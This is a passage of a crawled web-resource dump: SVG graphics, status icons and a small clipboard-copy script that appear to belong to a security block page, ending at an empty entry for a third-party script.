54.4724 56.196H55.2644V57H54.3284C53.8244 57 53.4524 56.868 53.2364 56.604C53.0324 56.364 52.9364 56.016 52.9364 55.548V51.6H51.6884V50.796H52.9364V49.188L53.8844 48.792Z" fill="#4B5B76" style="fill:#4B5B76;fill:color(display-p3 0.2941 0.3569 0.4627);fill-opacity:1;"/>
<path d="M80 20L203 20" stroke="black" stroke-opacity="0.06" style="stroke:black;stroke-opacity:0.06;" stroke-width="3"/>
<g filter="url(#filter0_dd_195_2318)">
<rect x="109" y="10" width="66" height="20" rx="10" fill="white" style="fill:white;fill-opacity:1;" shape-rendering="crispEdges"/>
<circle cx="121" cy="20" r="5" fill="white" style="fill:white;fill-opacity:1;"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M121.001 13.334C117.319 13.334 114.334 16.3188 114.334 20.0007C114.334 23.6825 117.319 26.6673 121.001 26.6673C124.683 26.6673 127.667 23.6825 127.667 20.0007C127.667 16.3188 124.683 13.334 121.001 13.334ZM118.408 21.6508L117.936 22.1222L118.879 23.065L119.351 22.5936L121.001 20.9435L122.65 22.5932L123.122 23.0646L124.065 22.1218L123.593 21.6504L121.943 20.0007L123.593 18.351L124.065 17.8796L123.122 16.9368L122.65 17.4082L121.001 19.0579L119.351 17.4077L118.879 16.9363L117.936 17.8791L118.408 18.3505L120.058 20.0007L118.408 21.6508Z" fill="#FF7800" style="fill:#FF7800;fill:color(display-p3 1.0000 0.4706 0.0000);fill-opacity:1;"/>
<path d="M131.52 16.35H140.5V17.27H139.24V23.88C139.24 24.6 138.89 24.96 138.21 24.96H136.53L136.31 24.04C136.86 24.07 137.38 24.09 137.88 24.09C138.15 24.09 138.29 23.94 138.29 23.64V17.27H131.52V16.35ZM136.68 18.57V22.42H133.53V23.24H132.62V18.57H136.68ZM133.53 21.56H135.78V19.42H133.53V21.56ZM142.72 20.6C142.56 20.94 142.39 21.24 142.22 21.49H143.52C143.52 21.37 143.53 21.25 143.53 21.14V20.6H142.72ZM144.39 20.6V21.14C144.39 21.26 144.38 21.37 144.37 21.49H145.69V22.28H144.26C144.22 22.44 144.18 22.6 144.13 22.75C144.63 23.02 145.08 23.33 145.5 23.68L145.05 24.38C144.64 24 144.24 23.7 143.84 23.46C143.52 24.06 143.09 24.61 142.55 25.1L141.88 24.53C142.65 23.88 143.15 23.13 143.38 22.28H142.17V21.57C142.08 21.7 141.99 21.82 141.91 21.93L141.38 21.31C141.8 20.79 142.17 20.06 142.47 19.14L143.23 19.31C143.17 19.47 143.12 19.63 143.07 19.78H145.58V20.6H144.39ZM147.1 17.27C147.41 17.44 147.7 17.61 147.97 17.78C148.29 17.53 148.6 17.24 148.92 16.91H146.18V16.12H150.04V16.82C149.65 17.34 149.2 17.82 148.7 18.25C148.95 18.41 149.18 18.58 149.39 18.75L149.13 19.01H150.36V19.68C150.08 20.24 149.77 20.71 149.43 21.09L148.79 20.59C149.02 20.37 149.23 20.1 149.42 19.8H148.49V21.35H149.96V22.13H148.49V23.92C148.8 24 149.17 24.04 149.61 24.04C149.95 24.04 150.27 24.02 150.57 23.99L150.38 24.91C149.05 24.91 148.16 24.78 147.7 24.52C147.34 24.31 147.01 23.95 146.73 23.44C146.54 24.14 146.28 24.68 145.95 25.07L145.25 24.52C145.91 23.84 146.24 22.53 146.26 20.59H147.05C147.04 21.26 147 21.86 146.93 22.4C147.15 22.86 147.39 23.22 147.67 23.48V19.8H145.79V19.01H148.38C147.88 18.62 147.26 18.22 146.53 17.81L147.1 17.27ZM143 17.54V17.99C143 18.16 143.14 18.25 143.44 18.25H144.26C144.44 18.25 144.59 18.22 144.71 18.18C144.85 18.14 144.94 17.89 145 17.44L145.82 17.72C145.72 18.35 145.58 18.72 145.4 18.83C145.23 18.93 144.92 18.98 144.46 18.99H143.18C142.84 18.99 142.57 18.91 142.39 18.77C142.2 18.61 142.11 18.41 142.11 18.19V15.84H143V16.77C143.84 16.62 144.61 16.39 145.29 16.07L145.58 16.84C144.83 17.14 143.97 17.38 143 17.54ZM154.61 17.26H157.18C156.97 16.81 156.73 16.38 156.47 15.96L157.39 15.7C157.72 16.28 157.98 16.8 158.16 17.26H160.65V18.17H157.37C157.35 18.57 157.33 19.07 157.31 19.69H160.05C160.01 22.06 159.92 23.55 159.77 24.16C159.59 24.68 159.17 24.94 158.51 24.95C158.18 24.95 157.8 24.93 157.38 24.9L157.1 24.05C157.62 24.08 158.05 24.1 158.4 24.1C158.71 24.09 158.91 23.92 158.99 23.6C159.05 23.2 159.08 22.2 159.1 20.59H157.23C157.13 21.37 156.94 22.08 156.67 22.72C156.3 23.58 155.78 24.37 155.12 25.08L154.42 24.42C155.19 23.54 155.7 22.72 155.95 21.97C156.19 21.23 156.33 20.39 156.37 19.45C156.39 18.91 156.4 18.49 156.41 18.17H154.61V17.26ZM152.67 15.93C153.33 16.43 153.89 16.92 154.33 17.41L153.68 18.07C153.28 17.59 152.73 17.09 152.02 16.55L152.67 15.93ZM151.41 18.8H153.65V23C153.94 22.74 154.25 22.45 154.57 22.13L154.83 23.13C154.21 23.73 153.54 24.26 152.84 24.73L152.48 23.88C152.64 23.73 152.73 23.55 152.73 23.33V19.71H151.41V18.8ZM168.87 24.97H167.85L167.61 24.08L168.68 24.1C169.02 24.1 169.2 23.91 169.2 23.54V17.23H165.42V16.31H170.17V23.79C170.17 24.57 169.73 24.97 168.87 24.97ZM161.83 17.46H162.8V25.04H161.83V17.46ZM164.07 18.82H167.89V22.8H164.07V18.82ZM166.94 21.89V19.73H165.02V21.89H166.94ZM163.56 15.7C164.01 16.24 164.41 16.84 164.77 17.49L163.92 17.93C163.54 17.23 163.13 16.62 162.68 16.09L163.56 15.7Z" fill="#FF7800" style="fill:#FF7800;fill:color(display-p3 1.0000 0.4706 0.0000);fill-opacity:1;"/>
</g>
<path opacity="0.5" d="M100 21.5H101.5V18.5H100V21.5ZM80 20V21.5H100V20V18.5H80V20Z" fill="url(#paint0_linear_195_2318)" style=""/>
<path opacity="0.5" d="M201.5 21.5H203V18.5H201.5V21.5ZM181.5 20V21.5H201.5V20V18.5H181.5V20Z" fill="url(#paint1_linear_195_2318)" style=""/>
<path d="M253.889 15.8062C253.591 15.7296 253.359 15.4901 253.296 15.1884C252.82 12.8868 251.602 10.8043 249.827 9.27192C247.923 7.62825 245.503 6.72534 243 6.72534C240.497 6.72534 238.076 7.62825 236.172 9.27192C234.397 10.8043 233.18 12.8869 232.703 15.1884C232.641 15.4902 232.409 15.7296 232.11 15.8063C230.175 16.3034 228.459 17.4565 227.254 19.0816C225.946 20.8455 225.335 23.0389 225.538 25.2343C225.742 27.4297 226.746 29.4697 228.355 30.9566C229.964 32.4435 232.063 33.2708 234.242 33.2771H241.255H244.762H251.775C253.953 33.2664 256.049 32.4361 257.654 30.9478C259.26 29.4595 260.261 27.4197 260.462 25.2256C260.664 23.0314 260.051 20.84 258.743 19.078C257.539 17.4547 255.824 16.3029 253.889 15.8062Z" fill="#E1E3EA" style="fill:#E1E3EA;fill:color(display-p3 0.8824 0.8902 0.9176);fill-opacity:1;"/>
<g clip-path="url(#clip0_195_2318)">
<path d="M246.692 16.3773C246.692 16.3773 245.808 19.2931 244.192 18.7079C242.302 17.9344 242.998 12.5032 242.998 12.5032C243.002 12.4998 236.75 19.0745 236.75 22.5316C236.75 25.9888 239.268 28.474 242.469 28.7498C241.599 28.4774 240.952 27.566 240.952 26.4697C240.952 25.1615 243.002 22.9116 243.002 22.9116C243.002 22.9116 245.051 25.1346 245.051 26.4697C245.051 27.566 244.405 28.4774 243.535 28.7498C246.735 28.474 249.254 25.8139 249.254 22.5316C249.254 20.9981 248.014 18.5902 246.696 16.3773H246.692Z" fill="white" style="fill:white;fill-opacity:1;"/>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M243.002 25.3345C239.32 25.3345 236.335 28.3192 236.335 32.0011C236.335 35.683 239.32 38.6678 243.002 38.6678C246.684 38.6678 249.668 35.683 249.668 32.0011C249.668 28.3192 246.684 25.3345 243.002 25.3345Z" fill="#FF7800" style="fill:#FF7800;fill:color(display-p3 1.0000 0.4706 0.0000);fill-opacity:1;"/>
<circle cx="243" cy="32.0007" r="4.335" stroke="white" style="stroke:white;stroke-opacity:1;" stroke-width="1.33"/>
<path d="M239.997 35.0046L245.997 29.0046" stroke="white" style="stroke:white;stroke-opacity:1;" stroke-width="1.33"/>
<path d="M217.004 48.852H217.916C217.748 48.456 217.532 48.084 217.292 47.736L218.036 47.46C218.276 47.844 218.48 48.312 218.672 48.852H219.272C219.416 48.324 219.536 47.76 219.608 47.16L220.448 47.256C220.376 47.82 220.268 48.348 220.124 48.852H221.072C221.336 48.396 221.552 47.916 221.744 47.388L222.524 47.676C222.308 48.132 222.092 48.528 221.876 48.852H222.944V49.572H219.908C219.788 49.908 219.644 50.232 219.5 50.532H223.28V51.264H221.396C221.888 51.864 222.62 52.344 223.604 52.704L223.232 53.472C222.704 53.232 222.248 52.956 221.864 52.668V52.788C221.768 53.46 221.672 54.036 221.564 54.516H222.848C222.824 56.484 222.668 57.588 222.392 57.84C222.164 58.056 221.672 58.164 220.904 58.164H220.352L220.136 57.432C220.424 57.432 220.688 57.444 220.928 57.444C221.36 57.444 221.648 57.372 221.768 57.252C221.912 57.108 221.996 56.424 222.02 55.212H217.532C217.76 54.516 217.928 53.916 218.036 53.4L218.84 53.472C218.744 53.844 218.648 54.192 218.552 54.516H220.76C220.88 54.108 220.976 53.628 221.048 53.1H217.868V52.68C217.508 53.004 217.112 53.292 216.692 53.532L216.248 52.848C216.992 52.44 217.616 51.912 218.108 51.264H216.656V50.532H218.588C218.756 50.22 218.912 49.896 219.044 49.572H217.004V48.852ZM218.156 52.404H221.54C221.144 52.056 220.832 51.672 220.592 51.264H219.08C218.804 51.684 218.492 52.068 218.156 52.404ZM213.98 51.348V53.352H215.396V51.348H213.98ZM215.396 50.544V48.48H213.98V50.544H215.396ZM213.968 54.168C213.896 55.788 213.644 57.12 213.212 58.176L212.576 57.588C212.96 56.508 213.152 55.128 213.164 53.46V47.664H216.224V57.18C216.224 57.816 215.9 58.14 215.252 58.14H214.412L214.208 57.348C214.496 57.372 214.748 57.384 214.988 57.384C215.252 57.384 215.396 57.216 215.396 56.892V54.168H213.968ZM216.752 55.944H221.048V56.688H216.752V55.944ZM228.08 51.9H229.88V48.612H228.284V47.772H233.78V51.456C233.78 53.856 233.96 55.524 234.332 56.484C234.488 56.868 234.632 57.072 234.764 57.072C234.812 57.072 234.848 56.916 234.896 56.616C234.92 56.28 234.944 55.788 234.968 55.128L235.652 55.452C235.604 56.604 235.508 57.348 235.364 57.672C235.244 57.912 235.112 58.044 234.956 58.044C234.512 58.044 234.128 57.768 233.792 57.216C233.216 56.208 232.928 54.288 232.928 51.456V48.612H230.72V51.9H232.364V52.728H230.72V58.212H229.88V52.728H228.08V51.9ZM225.884 47.316C226.676 47.928 227.336 48.54 227.864 49.164L227.276 49.764C226.784 49.176 226.124 48.552 225.284 47.904L225.884 47.316ZM224.516 50.868H227.024V56.172C227.408 55.836 227.816 55.452 228.26 55.008L228.488 55.92C227.792 56.616 227.048 57.228 226.256 57.768L225.92 57C226.088 56.832 226.184 56.652 226.184 56.448V51.696H224.516V50.868ZM237.788 47.892H246.332V48.732H237.788V47.892ZM236.636 51.24H247.4V52.104H241.64C240.536 54.372 239.564 55.944 238.748 56.832C240.908 56.712 243.056 56.508 245.204 56.22C244.772 55.452 244.292 54.66 243.764 53.844L244.46 53.412C245.564 55.068 246.416 56.52 247.016 57.744L246.248 58.284C246.056 57.864 245.852 57.444 245.624 57.012C243.188 57.324 240.536 57.564 237.656 57.756L237.428 56.88C237.524 56.856 237.584 56.82 237.632 56.796C238.4 56.22 239.42 54.66 240.68 52.104H236.636V51.24ZM248.06 48.432H249.164L251.048 55.62H251.096L253.052 48.432H254.12L256.064 55.62H256.112L257.996 48.432H259.1L256.64 57H255.548L253.604 49.86H253.568L251.612 57H250.52L248.06 48.432ZM262.528 48.432H263.668L267.04 57H265.972L265.06 54.6H261.124L260.212 57H259.156L262.528 48.432ZM261.436 53.772H264.748L263.128 49.488H263.08L261.436 53.772ZM267.907 48.432H273.643V49.284H268.891V52.164H273.391V53.016H268.891V57H267.907V48.432Z" fill="#4B5B76" style="fill:#4B5B76;fill:color(display-p3 0.2941 0.3569 0.4627);fill-opacity:1;"/>
<path d="M283 20L406 20" stroke="black" stroke-opacity="0.06" style="stroke:black;stroke-opacity:0.06;" stroke-width="3"/>
<path opacity="0.5" d="M404.5 21.5H406V18.5H404.5V21.5ZM384.5 20V21.5H404.5V20V18.5H384.5V20Z" fill="url(#paint2_linear_195_2318)" style=""/>
<path opacity="0.5" d="M303 21.5H304.5V18.5H303V21.5ZM283 20V21.5H303V20V18.5H283V20Z" fill="url(#paint3_linear_195_2318)" style=""/>
<path opacity="0.5" d="M355 21.5H356.5V18.5H355V21.5ZM335 20V21.5H355V20V18.5H335V20Z" fill="url(#paint4_linear_195_2318)" style=""/>
<path d="M431 21.875H461V33.75C461 34.0952 460.72 34.375 460.375 34.375H431.625C431.28 34.375 431 34.0952 431 33.75V21.875Z" fill="#E1E3EA" style="fill:#E1E3EA;fill:color(display-p3 0.8824 0.8902 0.9176);fill-opacity:1;"/>
<path d="M433.5 24.375H458.5V31.875H433.5V24.375Z" fill="white" style="fill:white;fill-opacity:1;"/>
<rect x="436" y="27.5" width="3.75" height="1.25" fill="#0F0F12" style="fill:#0F0F12;fill:color(display-p3 0.0588 0.0588 0.0706);fill-opacity:1;"/>
<rect x="441" y="27.5" width="1.25" height="1.25" fill="#0F0F12" style="fill:#0F0F12;fill:color(display-p3 0.0588 0.0588 0.0706);fill-opacity:1;"/>
<path d="M435.524 5.87377C435.642 5.71712 435.827 5.625 436.023 5.625H455.977C456.173 5.625 456.358 5.71712 456.476 5.87377L461 11.875H431L435.524 5.87377Z" fill="#E1E3EA" style="fill:#E1E3EA;fill:color(display-p3 0.8824 0.8902 0.9176);fill-opacity:1;"/>
<path d="M431 11.875H461V23.75C461 24.0952 460.72 24.375 460.375 24.375H431.625C431.28 24.375 431 24.0952 431 23.75V11.875Z" fill="#E1E3EA" style="fill:#E1E3EA;fill:color(display-p3 0.8824 0.8902 0.9176);fill-opacity:1;"/>
<path d="M433.5 15H458.5V22.5H433.5V15Z" fill="white" style="fill:white;fill-opacity:1;"/>
<rect x="436" y="17.5" width="3.75" height="1.25" fill="#0F0F12" style="fill:#0F0F12;fill:color(display-p3 0.0588 0.0588 0.0706);fill-opacity:1;"/>
<rect x="441" y="17.5" width="1.25" height="1.25" fill="#0F0F12" style="fill:#0F0F12;fill:color(display-p3 0.0588 0.0588 0.0706);fill-opacity:1;"/>
<circle cx="446" cy="32.0022" r="4.5" fill="white" style="fill:white;fill-opacity:1;"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M446.002 25.3345C442.32 25.3345 439.335 28.3192 439.335 32.0011C439.335 35.683 442.32 38.6678 446.002 38.6678C449.684 38.6678 452.668 35.683 452.668 32.0011C452.668 28.3192 449.684 25.3345 446.002 25.3345ZM444.864 34.1392L445.335 34.6106L445.806 34.1392L449.14 30.8059L449.611 30.3345L448.668 29.3917L448.197 29.8631L445.335 32.725L444.14 31.5297L443.668 31.0583L442.725 32.0011L443.197 32.4726L444.864 34.1392Z" fill="#B4BBC9" style="fill:#B4BBC9;fill:color(display-p3 0.7059 0.7333 0.7882);fill-opacity:1;"/>
<path d="M417.38 47.436C418.232 48.06 418.952 48.672 419.54 49.272L418.952 49.86C418.424 49.284 417.704 48.66 416.792 48L417.38 47.436ZM417.164 50.376C417.956 50.976 418.628 51.564 419.168 52.152L418.58 52.74C418.1 52.176 417.44 51.576 416.576 50.94L417.164 50.376ZM418.556 53.616L419.3 53.904C418.772 55.416 418.172 56.832 417.512 58.164L416.708 57.804C417.428 56.436 418.04 55.044 418.556 53.616ZM421.772 49.584H423.476C423.62 49.212 423.728 48.84 423.812 48.456H420.92V51.948C420.872 54.54 420.416 56.628 419.552 58.188L418.904 57.612C419.648 56.256 420.044 54.372 420.08 51.948V47.676H427.28V48.456H424.628C424.544 48.852 424.436 49.224 424.304 49.584H426.644V53.796H424.652V57.192C424.652 57.84 424.328 58.164 423.704 58.164H422.696L422.516 57.384C422.828 57.42 423.128 57.444 423.416 57.444C423.68 57.444 423.824 57.288 423.824 56.988V53.796H421.772V49.584ZM425.876 53.1V52.02H422.54V53.1H425.876ZM422.54 51.372H425.876V50.268H422.54V51.372ZM422.072 54.648L422.84 54.816C422.528 55.872 422.096 56.796 421.544 57.576L420.848 57.144C421.412 56.388 421.82 55.56 422.072 54.648ZM426.152 54.588C426.644 55.416 427.076 56.304 427.436 57.24L426.704 57.564C426.32 56.532 425.888 55.632 425.432 54.84L426.152 54.588ZM435.476 47.184H436.364V49.296H439.376V50.136H436.364V52.476H438.788V58.128H437.948V57.336H434.564V58.14H433.736V52.476H435.476V47.184ZM434.564 56.532H437.948V53.232H434.564V56.532ZM428.672 49.188H430.616C430.472 48.54 430.292 47.952 430.1 47.424L430.976 47.28C431.144 47.832 431.3 48.468 431.444 49.188H433.388V50.028H428.672V49.188ZM429.764 50.748C430.052 52.14 430.316 53.748 430.544 55.548L429.824 55.728C429.608 54.084 429.332 52.5 429.008 50.988L429.764 50.748ZM433.196 55.56V56.4C431.828 56.796 430.364 57.12 428.792 57.384L428.588 56.556C429.476 56.436 430.34 56.28 431.192 56.088C431.576 54.384 431.84 52.572 432.008 50.652L432.848 50.772C432.656 52.62 432.38 54.324 431.996 55.896C432.404 55.788 432.8 55.68 433.196 55.56ZM442.184 51.3V53.304H444.116V51.3H442.184ZM444.116 50.52V48.492H442.184V50.52H444.116ZM442.172 54.084C442.1 55.764 441.812 57.144 441.32 58.224L440.672 57.624C441.152 56.544 441.392 55.152 441.404 53.472V47.712H444.908V57.072C444.908 57.792 444.572 58.164 443.9 58.164H442.94L442.736 57.396C443.072 57.42 443.372 57.444 443.66 57.444C443.96 57.444 444.116 57.228 444.116 56.796V54.084H442.172ZM446.732 52.896V58.212H445.916V47.7H450.776C450.776 49.188 450.704 50.172 450.56 50.652C450.416 51.144 449.972 51.396 449.216 51.396H448.244L448.016 50.652C448.22 50.652 448.484 50.664 448.82 50.664C449.108 50.664 449.312 50.64 449.456 50.604C449.6 50.556 449.708 50.436 449.78 50.256C449.864 49.992 449.912 49.404 449.936 48.492H446.732V52.128H450.812V52.86C450.584 54.096 450.188 55.152 449.636 56.016C450.176 56.544 450.812 57.012 451.544 57.432L451.112 58.164C450.344 57.72 449.696 57.228 449.144 56.688C448.616 57.3 448.004 57.792 447.284 58.176L446.828 57.48C447.512 57.108 448.088 56.64 448.568 56.064C447.8 55.128 447.284 54.072 447.02 52.896H446.732ZM447.764 52.896C448.016 53.82 448.448 54.648 449.06 55.392C449.504 54.672 449.828 53.844 450.044 52.896H447.764ZM456.128 47.16L457.004 47.28C456.872 47.604 456.716 47.904 456.548 48.192H461.78V48.888C461.012 49.776 460.076 50.532 458.972 51.156C460.328 51.732 461.84 52.104 463.508 52.272L463.112 53.076C461.216 52.86 459.524 52.38 458.036 51.636C456.572 52.308 454.856 52.8 452.912 53.1L452.516 52.284C454.256 52.044 455.78 51.66 457.1 51.132C456.428 50.736 455.804 50.28 455.228 49.776C454.772 50.184 454.28 50.556 453.728 50.892L453.2 50.196C454.64 49.368 455.624 48.36 456.128 47.16ZM458.024 50.712C458.996 50.232 459.836 49.656 460.544 49.008H455.96L455.804 49.2C456.476 49.788 457.22 50.292 458.024 50.712ZM457.292 52.5H458.144C458.144 52.98 458.096 53.436 458.024 53.868H462.248C462.224 55.896 462.044 57.108 461.696 57.504C461.348 57.9 460.748 58.104 459.896 58.104C459.512 58.104 459.044 58.08 458.492 58.056L458.276 57.276L459.692 57.336C460.412 57.324 460.856 57.168 461.048 56.88C461.228 56.592 461.336 55.848 461.372 54.648H457.82C457.724 54.96 457.592 55.26 457.436 55.548C456.824 56.628 455.42 57.528 453.212 58.224L452.636 57.516C454.604 56.94 455.912 56.208 456.536 55.332C456.68 55.116 456.812 54.888 456.908 54.648H453.332V53.868H457.148C457.244 53.436 457.292 52.98 457.292 52.5ZM465.68 47.652H469.34V50.568H465.68V47.652ZM468.548 49.836V48.396H466.46V49.836H468.548ZM470.672 47.652H474.404V50.568H470.672V47.652ZM473.624 49.836V48.396H471.464V49.836H473.624ZM464.708 51.768H468.752C468.98 51.456 469.16 51.132 469.304 50.796L470.132 50.88C470.012 51.192 469.856 51.48 469.688 51.768H472.784C472.616 51.468 472.436 51.192 472.244 50.952L472.976 50.712C473.228 51.048 473.444 51.396 473.636 51.768H475.292V52.536H472.052C472.832 53.256 473.996 53.832 475.544 54.252L475.196 54.984C474.896 54.888 474.62 54.78 474.356 54.684V58.212H473.588V57.696H471.344V58.212H470.576V54.432H473.78C472.628 53.904 471.74 53.268 471.14 52.536H469.112C468.44 53.304 467.54 53.928 466.412 54.432H469.424V58.212H468.656V57.696H466.604V58.212H465.848V54.672C465.524 54.792 465.2 54.9 464.864 55.008L464.468 54.3C466.004 53.844 467.18 53.256 468.02 52.536H464.708V51.768ZM466.604 56.952H468.656V55.152H466.604V56.952ZM471.344 56.952H473.588V55.152H471.344V56.952Z" fill="#4B5B76" style="fill:#4B5B76;fill:color(display-p3 0.2941 0.3569 0.4627);fill-opacity:1;"/>
<defs>
<filter id="filter0_dd_195_2318" x="102" y="5" width="80" height="34" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feMorphology radius="1" operator="erode" in="SourceAlpha" result="effect1_dropShadow_195_2318"/>
<feOffset dy="2"/>
<feGaussianBlur stdDeviation="4"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.05 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_195_2318"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feMorphology radius="2" operator="dilate" in="SourceAlpha" result="effect2_dropShadow_195_2318"/>
<feOffset dy="2"/>
<feGaussianBlur stdDeviation="2"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.05 0"/>
<feBlend mode="normal" in2="effect1_dropShadow_195_2318" result="effect2_dropShadow_195_2318"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect2_dropShadow_195_2318" result="shape"/>
</filter>
<linearGradient id="paint0_linear_195_2318" x1="80" y1="20.5" x2="100" y2="20.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF7800" stop-opacity="0" style="stop-color:none;stop-opacity:0;"/>
<stop offset="1" stop-color="#FF7800" style="stop-color:#FF7800;stop-color:color(display-p3 1.0000 0.4706 0.0000);stop-opacity:1;"/>
</linearGradient>
<linearGradient id="paint1_linear_195_2318" x1="181.5" y1="20.5" x2="201.5" y2="20.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF7800" stop-opacity="0" style="stop-color:none;stop-opacity:0;"/>
<stop offset="1" stop-color="#FF7800" style="stop-color:#FF7800;stop-color:color(display-p3 1.0000 0.4706 0.0000);stop-opacity:1;"/>
</linearGradient>
<linearGradient id="paint2_linear_195_2318" x1="384.5" y1="20.5" x2="404.5" y2="20.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#B4BBC9" stop-opacity="0" style="stop-color:none;stop-opacity:0;"/>
<stop offset="1" stop-color="#B4BBC9" style="stop-color:#B4BBC9;stop-color:color(display-p3 0.7059 0.7333 0.7882);stop-opacity:1;"/>
</linearGradient>
<linearGradient id="paint3_linear_195_2318" x1="283" y1="20.5" x2="303" y2="20.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#B4BBC9" stop-opacity="0" style="stop-color:none;stop-opacity:0;"/>
<stop offset="1" stop-color="#B4BBC9" style="stop-color:#B4BBC9;stop-color:color(display-p3 0.7059 0.7333 0.7882);stop-opacity:1;"/>
</linearGradient>
<linearGradient id="paint4_linear_195_2318" x1="335" y1="20.5" x2="355" y2="20.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#B4BBC9" stop-opacity="0" style="stop-color:none;stop-opacity:0;"/>
<stop offset="1" stop-color="#B4BBC9" style="stop-color:#B4BBC9;stop-color:color(display-p3 0.7059 0.7333 0.7882);stop-opacity:1;"/>
</linearGradient>
<clipPath id="clip0_195_2318">
<rect width="12.5" height="16.25" fill="white" style="fill:white;fill-opacity:1;" transform="translate(236.75 12.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://domain-config-1256704386.cos.accelerate.myqcloud.com/block-pages/static/error-status.svg
body_size: 702
content:
<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.89342 1.57715C5.20171 1.57715 2.20898 4.56988 2.20898 8.2616C2.20898 11.9533 5.2017 14.946 8.89342 14.946C12.5852 14.946 15.5778 11.9533 15.5778 8.2616C15.5778 4.56988 12.5852 1.57715 8.89342 1.57715Z" fill="#FF7800" style="fill:#FF7800;fill:color(display-p3 1.0000 0.4706 0.0000);fill-opacity:1;"/>
<circle cx="8.89322" cy="8.26138" r="4.34656" stroke="white" style="stroke:white;stroke-opacity:1;" stroke-width="1.33355"/>
<path d="M5.88232 11.2715L11.8983 5.25549" stroke="white" style="stroke:white;stroke-opacity:1;" stroke-width="1.33355"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://domain-config-1256704386.cos.accelerate.myqcloud.com/block-pages/static/success-status.svg
body_size: 670
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.89293 0.505859C3.20123 0.505859 0.208496 3.49859 0.208496 7.19031C0.208496 10.882 3.20122 13.8747 6.89293 13.8747C10.5847 13.8747 13.5774 10.882 13.5774 7.19031C13.5774 3.49859 10.5847 0.505859 6.89293 0.505859ZM5.75183 9.33407L6.2245 9.80673L6.69715 9.33407L10.0393 5.99186L10.512 5.5192L9.56668 4.57388L9.09403 5.04654L6.2245 7.9161L5.02605 6.71765L4.55338 6.24498L3.60806 7.19031L4.08072 7.66297L5.75183 9.33407Z" fill="#0043F2" style="fill:#0043F2;fill:color(display-p3 0.0000 0.2627 0.9490);fill-opacity:1;"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://domain-config-1256704386.cos.accelerate.myqcloud.com/block-pages/src/main.js
body_size: 1045
content:
// 复制功能的实现（兼容现代与旧浏览器）
function copyToClipboard() {
  // 选择要复制的内容（例如输入框的值或文本节点）
  var textToCopy = document.getElementById("uuid").innerHTML;

  // 方案1：使用Clipboard API（推荐）
  if (navigator.clipboard && navigator.clipboard.writeText) {
    navigator.clipboard.writeText(textToCopy)
      .then(() => console.log('复制成功！'))
      .catch(err => console.log('复制失败：' + err));
  }
  // 方案2：降级兼容（旧浏览器）
  else {
    var textArea = document.createElement('textarea');
    textArea.value = textToCopy;
    textArea.style.position = 'fixed'; // 避免滚动
    textArea.style.top = '-1000px';   // 移出视口
    document.body.appendChild(textArea);
    textArea.select();

    try {
      document.execCommand('copy');
      console.log('复制成功！');
    } catch (err) {
      console.log('复制失败，请手动复制：' + textToCopy);
    }
    document.body.removeChild(textArea); // 清理DOM
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://domain-config-1256704386.cos.accelerate.myqcloud.com/block-pages/static/check-status.svg
body_size: 759
content:
<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="8.89286" cy="8.33573" r="4.512" fill="white" style="fill:white;fill-opacity:1;"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.89342 1.65381C5.20171 1.65381 2.20898 4.64654 2.20898 8.33826C2.20898 12.0299 5.2017 15.0227 8.89342 15.0227C12.5852 15.0227 15.5778 12.0299 15.5778 8.33826C15.5778 4.64654 12.5852 1.65381 8.89342 1.65381ZM7.75232 10.482L8.22498 10.9547L8.69764 10.482L12.0398 7.13981L12.5125 6.66715L11.5672 5.72183L11.0945 6.19448L8.22498 9.06405L7.02654 7.8656L6.55387 7.39293L5.60855 8.33826L6.08121 8.81092L7.75232 10.482Z" fill="#B4BBC9" style="fill:#B4BBC9;fill:color(display-p3 0.7059 0.7333 0.7882);fill-opacity:1;"/>
</svg>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://dd108.com/iframe.js
body_size: 3893
content:
